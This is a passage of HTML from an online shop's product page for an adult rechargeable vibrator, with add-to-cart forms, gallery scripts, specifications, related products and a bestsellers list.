																		
																		<span class="c-product-page__quantity-minus js-quantity-minus">-</span>
																		<input aria-label="Quantity" type="text" class="c-product-page__quantity-input js-quantity-input" name="Quantity" value="1" size="1" />
																		<span class="c-product-page__quantity-plus js-quantity-plus">+</span>
																		
									<!--// measure unit plugin inject //-->
																		
									<div class="c-button__add-to-cart-wrapper js-button-add-to-cart o-button-add-to-cart u-designer-button">
										<input type="submit" class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
										<span class="c-button__add-to-cart-icon o-button-add-to-cart-icon"></span>
									</div>
								</div>
								
																<div class="c-product-page__product-brand-wrapper" itemprop="brand" itemscope itemtype="http://schema.org/Organization">
																		
																		<meta itemprop="name" content="Blush">
									<a class="c-product-page__product-brand-image-link" rel="product:brand" typeof="vcard:VCard commerce:Business" property="vcard:url" href="/blush" itemprop="url">
										<img class="c-product-page__product-brand-image" src="/userfiles/brand/image_0803bfc695c2d387f2186b40016cbd66.jpg" width="300" height="203" alt="Blush" />
									</a>
																		
																	</div>
															</div>
						</div>
						
						<input type="hidden" name="action" value="dmAddToCart" />
						<input type="hidden" class="js-product-page-product-id" id="ProductID" name="ProductID" value="4645" />
						<input type="hidden" class="js-product-page-productvariant-id" id="ProductVariantID" name="ProductVariantID" value="" />
																													</form>
					
									</div>
				
							</div><!-- Description Price Block -->
			
			<!-- Images Block -->
			<div class="c-product-page__images-block">
				<div id="product-images" class="c-product-page__images-wrapper-of-all    ">
					<div class="c-product-page__image-section">
												
																		
						<div class="c-product-page__product-image js-product-image" >
							<div class="video-close js-video-close"><img src="/skins/orion/customer/images/close_video.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="32" height="32" alt="" loading="lazy" /></div>
							<div class="video-container js-video-container"></div>
														
																					<div class="product-image-a js-call-lightgallery">
																<a href="/userfiles/productlargeimages/product_3998.jpg" title="Popsicle Raspberry Ripple Rechargeable Vibrator" class="c-product-page__product-image-with-zoom js-product-image-link js-cloud-zoom cloud-zoom" id="product-zoom" rel="position: 'right', adjustX: 0, adjustY: 0">
																	<img class="c-product-page__product-image c-product-page__product-image-4645 js-product-image-default" rel="rdfs:seeAlso media:image" src="/userfiles/productimages/product_3998.jpg" alt="Popsicle Raspberry Ripple Rechargeable Vibrator" itemprop="image" width="333" height="500" fetchpriority="high" loading="lazy"/>
									<meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_3998.jpg">
																</a>
															</div>
																				</div>
					</div>
					
					<div class="c-product-page__thumb-list-wrapper">
						<div class="c-product-page__thumb-list js-image-thumb-list">
														
							<!-- Product threesixty degree start -->
														
							<!-- Variant images -->
														
							<!-- Product images -->
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder selected product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_3998.jpg">
																<a id="product-image-3998" href="/userfiles/productlargeimages/product_3998.jpg" title="Popsicle Raspberry Ripple Rechargeable Vibrator" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_3998.jpg'" ref="/userfiles/productimages/product_3998.jpg" data-largeimagewidth="333" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_3998.jpg" alt="Popsicle Raspberry Ripple Rechargeable Vibrator" width="213" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														
													</div>
					</div>
					
					<script type="text/javascript">
						var variantImagesOptions = {};
											
						$(function () {
							// Remove from Light Gallery default image duplicate
							$('.product-image-lightgallery').each(function() {
								if ($(this).find('.js-product-image-default').length == 0 && $(this).data('src') == $('.js-product-image-default').parents('.product-image-lightgallery').data('src')) {
									$(this).removeClass('product-image-lightgallery');
								}
							});
							if($('body').hasClass('u-variant__product-page-two')) {
								function scrollToVariantImage(ProductVariantSliderImageID) {
									if (!ProductVariantSliderImageID) {
										return;
									}
									
									const jQueryProductVariantSliderImage =  $('#' + ProductVariantSliderImageID);
									if (!jQueryProductVariantSliderImage.length) {
										return;
									}
									
									$('html, body').stop().animate({
										scrollTop: jQueryProductVariantSliderImage.offset().top
									}, 1000);
								}
								
								$(SC.ProductData.ProductVariantsEvent).on('variantChangedData', function (event, data) {
									scrollToVariantImage(data.variantData.ProductVariantSliderImageID);
								});
								
								$('#product-images .js-product-thumb-link').removeClass('js-cloud-zoom-gallery cloud-zoom-gallery');
							} else {
								$('#product-images .js-product-thumb-link').dblclick(function() {
									$(this).click();
									$('#product-images .js-product-image-link').click();
								});
							}
							
														$('#product-images .js-product-image-link').live('click', function() {
								if ($('#product-images .js-product-thumb-link[href="' + $('#product-images .js-product-image-link').attr('href') + '"]').length == 0) {
									$('#product-images').append('<span class="product-thumb-holder" style="display: none;"><a href="' + $('#product-images .js-product-image-link').attr('href') + '" title="' + $('#product-images .js-product-image-link').attr('title') + '" class="js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: \'product-zoom\', smallImage: \'' + $('#product-images .js-product-image-link img').attr('src') + '\'"></a></span>');
								}
							});
				
							$('.mousetrap').live('click', function() {
								$('#product-images .js-product-image-link').click();
							});
														
							
												
							var lightGalleryOptions = {
								mode: 'lg-lollipop',
								download: false,
								actualSize: true,
								showThumbByDefault: false,
								closable: false,
								enableDrag: false,
								enableSwipe: true,
								infiniteZoom: true,
								zoom: true,
								enableZoomAfter: 300,
								addClass: 'lightgallery_main_wrapper',
								preload: 100,
								slideEndAnimation: false,
								selector: '.product-image-lightgallery'
							};
							
							function loadLightGallery(lightGalleryOptions) {
								if ( $.isFunction($.fn.lightGallery) ) {
									return;
								}
								
								$('head').append('<script type="text/javascript" src="/skins/assets/lightGallery/js/lightgallery.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-thumbnail.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
									'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-zoom.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<link rel="stylesheet" type="text/css" href="/skins/assets/lightGallery/css/lightgallery.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a" />');
								
								$('#product-images')
									.lightGallery(lightGalleryOptions)
									.on('onCloseAfter.lg', function () {
										$('.js-main-menu-box').parent('div').css('z-index', '999999');
									})
									.on('onAfterOpen.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('width', $(window).width() + 20).css('overflow-y', 'auto');
									})
									.on('onBeforeSlide.lg', function (event, prevIndex, index) {
										$('.lightgallery_main_wrapper .lg-item').eq(index).find('.lg-img-wrap').show();
										$('.lightgallery_main_wrapper .lg-item').eq(prevIndex).find('.lg-img-wrap').hide();
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'hidden');
									})
									.on('onAfterSlide.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'auto');
									});
							}
							$('.js-call-lightgallery').on('click', function() {
								loadLightGallery(lightGalleryOptions);
								var attrHref = $(this).find('.js-product-image-link').attr('href');
								$('.product-image-lightgallery[data-src="' + attrHref + '"]').trigger('click');
								lightGallery.refresh();
								return false;
							});
							
															loadLightGallery(lightGalleryOptions);
													});
					</script>
				</div>
				<!--// measure unit plugin inject //-->
								<div class="c-product-page__button-actions has-brand">
					<div class="c-product-page__send-to-friend-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" class="c-button__send-to-friend" href="https://evaamour.com/send_to_friend.php?ProductID=4645" id="sendToFriend" title="Send to friend">Send to friend</a>
					</div>
										<div class="c-product-page__rate-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" href="/module.php?ModuleName=com.summercart.ratingactions&amp;action=acRate&amp;ProductID=4645" id="rateThisProduct" title="Rate this product">Rate this product</a>
					</div>
										
										<div class="c-product-page__comparison-button">
						<span class="ProductComparisonDetailsBox">
	<span class="c-product-page__comparison-button button-compare">
		<a rel="nofollow" onclick="return SC.ProductComparison.add(4645);" href="/module.php?ModuleName=com.summercart.productcomparison&amp;action=dmAddProduct&amp;ProductID=4645" class="c-product-page__comparison-button-link is-comparable button_blue" id="compareThisProduct" title="Add to compare list">
			<span class="c-product-page__comparison-button-text">Compare</span>
		</a>
	</span>

</span>

					</div>
										
									</div>
				
									<div class="c-social-buttons social-buttons">
	<iframe title="Share links" src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A%2F%2Fevaamour.com%2F%2Fproduct%2F4645%2Fpopsicle-raspberry-ripple-rechargeable-vibrator.html&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width: 200px; height:21px;" allowTransparency="true" loading="lazy"></iframe>
	
	<!-- Place this tag in your head or just before your close body tag. -->
	<script >
		window.___gcfg = {
			lang: 'en_US',
		};
	</script>
	<a href="https://twitter.com/share" class="c-social-buttons__twitter-share-button twitter-share-button" data-lang="en">Tweet</a>
	<script>$(function() { !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); });</script>
	
	<!--// plugin.facebook_send_to_friend.html //-->
</div>							</div><!-- Images Block -->
		</div> <!-- c-product__top-area -->

		<!-- Product details info -->
				<div class="notab-content js-notab-content" style="clear:both">
			<div class="c-tab__box-title-wrapper c-tab__detailed-description-title-wrapper" style="">
	<h2 class="c-tab__box-title">Detailed description</h2>
</div>
<div class=" c-tab__detailed-description" id="product-detailed-description">
	<div class="s-html-editor">
		<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="font-size:16px;">This beautiful Popsicle Vibrator by Blush is both fun and stylish.</span></p>

<p><span style="font-size:16px;">With a powerful rechargeable motor, you'll be experiencing super strong vibrations from this quirky bedroom toy.</span></p>

<p>&nbsp;</p>

<p><span style="font-size:16px;">With innovative motor technology and 10 functions, it's waterproof, high quality and oh so sexy!</span></p>

<p><span style="font-size:16px;">Disguised as your favourite summer treat, you'll never look at a popsicle in the same way again!</span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
	</div>
</div>
		</div>
				
		<!--// plugin.list-variants.product-details-html //-->
		<!-- Product details in tabs -->
		<div class="c-tabs c-product-page__tabs js-wholesale-prices">
			<ul class="c-tabs__menu c-product-page__tabs-menu js-tabs__menu">
																				<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#related-products" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Related products</a></li>
																								<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-global-attributes" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Specifications</a></li>
																<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-reviews" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Reviews</a></li>
																																																																			</ul>
			
			<div class="c-related-products-tab-title-wrapper"><h2 class="c-product-page__details-title c-related-products-tab-title" style="display:none">Related products</h2></div>
<div id="related-products" class="c-related-products c-box c-products-list c-products-list--horizontal tab-content">
<ul class="c-related-products__list js-grid-list js-grid-list-in-tab o-product-list-grid-view">
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4644/popsicle-orange-delight-rechargeable-vibrator.html" title="Popsicle Orange Delight Rechargeable Vibrator" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_3996.jpg" class="c-product-list__image " width="213" height="320" data-image-src="" alt="Popsicle Orange Delight Rechargeable Vibrator" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Popsicle Orange Delight Rechargeable Vibrator">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4644/popsicle-orange-delight-rechargeable-vibrator.html" itemprop="url" class="c-product-list__product-link">Popsicle Orange Delight Rechargeable Vibrator</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£46.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_4644 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="4644" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4642/popsicle-passionate-purple-rechargeable-vibrator.html" title="Popsicle Passionate Purple Rechargeable Vibrator" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_3992.jpg" class="c-product-list__image " width="213" height="320" data-image-src="" alt="Popsicle Passionate Purple Rechargeable Vibrator" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Popsicle Passionate Purple Rechargeable Vibrator">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4642/popsicle-passionate-purple-rechargeable-vibrator.html" itemprop="url" class="c-product-list__product-link">Popsicle Passionate Purple Rechargeable Vibrator</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£46.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_4642 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="4642" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
	</ul>
</div><div class="c-tab__box-title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Specifications</h2>
</div>
<div class="tab-content c-tab-global-attributes" id="product-global-attributes">
	<ul class="c-tab-attributes__list">
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Length:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Length">
				6.1
								</span>
				
				<span class="c-tab-attribute__unit">inches</span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Widest Point:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Widest">
				1.6
								</span>
				
				<span class="c-tab-attribute__unit">inches</span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Batteries:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Batteries">
				N/A (Rechargable by USB)
								</span>
				
				<span class="c-tab-attribute__unit"></span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Waterproof:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Waterproof">
				Yes
								</span>
				
				<span class="c-tab-attribute__unit"></span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Material:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="material">
				Silicone / ABS
								</span>
				
				<span class="c-tab-attribute__unit"></span>
							</div>
		</li>
			</ul>
</div><div class="c-tab__box-title-wrapper c-tab-review__title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Reviews</h2>
</div>
<div id="product-reviews" class="c-tab-review tab-content">
				<div id="fb-comments-container" class="c-facebook-comments">
	<div id="fb-root" class="c-facebook-comments__fb-root"></div>
	<script>
	function startFbComments() {
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.async = true;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=673862566044253&version=v6.0";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	}
	
	$(function() {
		if ($('#product-reviews').css('display') == 'none') {
			$('a[href="#product-reviews"]').one('click', function() {
				startFbComments();
			});
		} else {
			startFbComments();
		}
	});</script>
	<div class="c-facebook-comments__fb-comments fb-comments" data-href="https://evaamour.com//product/4645/popsicle-raspberry-ripple-rechargeable-vibrator.html" data-width="100%" data-numposts="1" data-colorscheme="light"></div>
</div>		<!--// plugin.comment-review.product-review-form-html //-->
</div>
			
			<script type="text/javascript">
				SC.Util.Tabs({
					tabsMenu: '.js-tabs__menu',
					tabsTitle: '.js-tabs-title',
					tabsTitleLink: '.js-tabs-title-link',
					activateTab: '.js-tabs-title-link:first',
					/* activateTab: '.js-tabs-title-link[href=#product-reviews]', */
					tabsContent: '.tab-content'
				});
			</script>
		</div>
		<!-- Tabs -->
		
		<div class="c-dynamic-area c-dynamic-area__top"></div>
	</div> <!-- o-page-content -->
	
	<div class="c-product-page__option-alert-popup is-hidden js-options-alert-popup">
		<div class="c-product-page__option-alert-message js-options-alert-popup-message"></div>
		<div class="c-product-page__option-alert-button-wrapper">
			<a class="o-button-simple-submit" href="#" onclick="$.fn.colorbox.close(); return false;">OК</a>
		</div>
	</div>
</div> <!-- c-page-product -->

<script type="text/javascript">
SC.ProductData.ProductVariantsEvent = {};
/* Use $(SC.ProductData.ProductVariantsEvent).bind('variantChanged', function (event, variantId) {}); */
/* to get notified when the selected variant has changed. */

SC.ProductData.productVariants = [];
SC.ProductData.productVariantOptions = [];
SC.ProductData.productPriceModifiers = {"1":[],"2":[]};
SC.ProductData.availabilityLabels = []; /* array(AvailabilityStatus => AvailabilityLabelHtml) */
SC.ProductData.minimumQuantity = 1;
SC.ProductData.maximumQuantity = 0;
SC.ProductData.ProductUrl = '/product/4645/popsicle-raspberry-ripple-rechargeable-vibrator.html';

SC.ML.ALERT_SELECT = 'Please select';
SC.ML.ALERT_EMPTY_TEXT_INPUT = 'There is empty required text input.';
SC.ML.ALERT_EMPTY_FILE_INPUT = 'There is empty required file input.';

SC.ProductData.defaultVariantData = {
	ProductVariantImage: $('#product-image img').attr('src')
};

$(function() {
    // Apply product video any way
    if($('body').hasClass('u-variant__product-page-two')) {
		$('.js-thumb-play-video').click(function(){
		    $('.c-product-page__image-section').css('display', 'flex');
		});
        $('.js-video-close').click(function(){
            $('.c-product-page__image-section').css('display', 'none');
        });
    }
	$('#rateThisProduct').colorbox();
	$('#sendToFriend').colorbox();
    $('.js-product-page-brand-info').colorbox({
        width: '600',
		maxWidth: '92%',
        title: 'Compliance Information - Manufacturer',
        html: $('.js-product-page-brand-content').html(),
    });
	SC.Util.loadFile('/skins/orion/customer/js/product.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
	
	SC.Util.loadFile('/skins/orion/customer/css/cloud-zoom.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'css');
	SC.Util.loadFile('/skins/orion/customer/js/thirdparty/unpacked/cloud-zoom.1.0.2.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
});

</script>
		</div>
	</div>
	</div>

<div class="o-layout--horizontal o-column c-layout-bottom c-layout-bottom__nonsticky js-layout-bottom">
	<div class="c-layout-wrapper">
			<div id="box-25" class="c-box c-box--25 o-box-products js-box--products c-box-bestsellers ">
					<div class="c-box-bestsellers__title-wrapper o-box-title-wrapper">
				<h2 class="c-box-bestsellers__title o-box-title">Bestsellers</h2>
			</div>
				
		<div class="c-box-bestsellers__box-content o-box-products__box-content js-box-content">
			<ul class="c-box-bestsellers__list o-box-products__list ">
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4036/slube-pure-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Pure Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3477.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3477.jpg" alt="Slube Pure Double Pack" width="142" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4036/slube-pure-double-pack.html">Slube Pure Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4036" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4036" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4034/slube-strawberry-daiquiri-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Strawberry Daiquiri Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3481.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3481.jpg" alt="Slube Strawberry Daiquiri Double Pack" width="151" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4034/slube-strawberry-daiquiri-double-pack.html">Slube Strawberry Daiquiri Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4034" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4034" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/5376/pleasure-cherry-kegal-balls.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Pleasure Cherry Kegal Balls">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_6079.jpg" data-pinch-zoom-src="/userfiles/productimages/product_6079.jpg" alt="Pleasure Cherry Kegal Balls" width="250" height="173" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/5376/pleasure-cherry-kegal-balls.html">Pleasure Cherry Kegal Balls</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£45.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="5376" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--5376" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
<div id="box-26" class="c-box c-box--26 c-box-news ">
			<div class="c-box-news__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-news__box-title o-box-title">News</h2>
		</div>
		
	<div class="c-box-news__box-content js-box-content">
		<ul class="c-box-news__list ">
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/4/gifts-for-valentine-s-day.html"><p>Gifts for Valentine's Day</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/4/gifts-for-valentine-s-day.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">01 Feb 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/3/seasonal-promotion.html"><p>Seasonal promotion</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/3/seasonal-promotion.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">15 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/2/new-products.html"><p>New products</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/2/new-products.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">03 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/1/store-is-open.html"><p>Store Is Open</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/1/store-is-open.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">21 Oct 2016</div>
				</li>
					</ul>
		
		<div class="c-box-news__view-all-subscribe-buttons">
